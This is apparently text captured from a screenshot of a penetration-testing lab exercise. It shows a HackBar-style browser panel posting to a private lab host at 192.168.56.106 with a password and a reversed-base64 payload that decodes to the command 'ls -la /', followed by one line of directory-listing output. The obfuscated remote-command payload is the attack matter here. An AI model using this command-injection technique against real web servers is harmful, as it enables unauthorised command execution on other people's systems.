 Reversed: Y21kOmxzIC1sYSAv Decoded: cmd:ls -la /
lrwxrwxrwx 1 root root 28 Mar 18 20:27 vmlinuz.old -> boot/vmlinuz-4.19.0-21-amd64
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.56.106/ShadowSec/bydataset.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
auth=LetMeIn123!&payload=vASYs1CIzxmOk12Y